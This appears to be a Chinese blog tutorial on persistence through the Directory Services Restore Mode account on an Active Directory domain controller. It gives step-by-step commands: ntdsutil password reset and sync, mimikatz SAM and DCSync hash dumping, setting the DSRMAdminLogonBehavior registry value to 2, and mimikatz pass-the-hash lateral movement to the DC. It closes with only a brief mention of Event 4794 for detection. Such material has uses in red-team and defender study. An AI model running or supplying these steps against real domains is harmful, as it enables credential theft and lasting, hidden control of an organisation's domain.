阅读量:0

目录服务还原模式账户滥用

DSRM账户密码是安装DC的时候设置的,一般不会修改,该账户是域控的本地管理员账户,并非域的管理员帐户,存储在SAM文件中,所以DSRM密码同步之后并不会影响域的管理员帐户,另外,在下一次进行DSRM密码同步之前,NTLM Hash的值一直有效,且更改域内的administrator帐户,并不会影响DSRM帐户,持久化效果很好

1、首次配置DSRM是在安装域控制器时



2、使用ntdsutil重置DSRM账户的密码[域控上执行,建议直接用管理员权限的cmd]

ntdsutil set dsrm password #此处的null代表本机,其它机器需输入对应机器名 reset password on server null 连续输入两次新密码即可





3、读取域控制器上的SAM文件保存的hash

mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit





读取域控制器上域administrator用户的hash

mimikatz.exe privilege::debug "lsadump::dcsync /domain:byjb.com /user:administrator /csv" exit



4、新建注册表使DSRM账户可远程登录域控

要使用DSRM账户登录域控制器需满足以下注册表键值为2(该注册表键值默认不存在)需要有注册表键:HKLM\System\CurrentControlSet\Control\Lsa\DSRMAdminLogonBehavior

该键值的类型的DWORD,共有以下几个选择

0:默认值,只有当域控制器重启并进入DSRM模式时,才可以使用DSRM管理员账号。

1:只有当本地AD、DS服务停止时,才可以使用DSRM管理员账号登录域控制器。

2:在任何情况下,都可以使用DSRM管理员账号登录域控制器。





5、域内成员机器使用mimikatz pth横向移动到域控,需先使用klist purge清理票据(避免受到干扰) 该命令会自动弹出一个cmd用于访问目标

mimikatz.exe "privilege::debug" "sekurlsa::pth /domain:dc01 /user:administrator /ntlm:****" dir /a \\dc01\c$ 未配置注册表值为2时,显示用户名或密码不正确

配置成功后



6、修改DSRM的另一个方式,直接同步其他域账户的hash

ntdsutil set dsrm password sync from domain account admin

同步的hash是相同的



7、日志信息

Windows Event 4794

8、 操作注册表注册表的方式有很多,可以借助cmd,wmic,powershell等程序

注:此文章参考了很多的网络上的其他文章!!!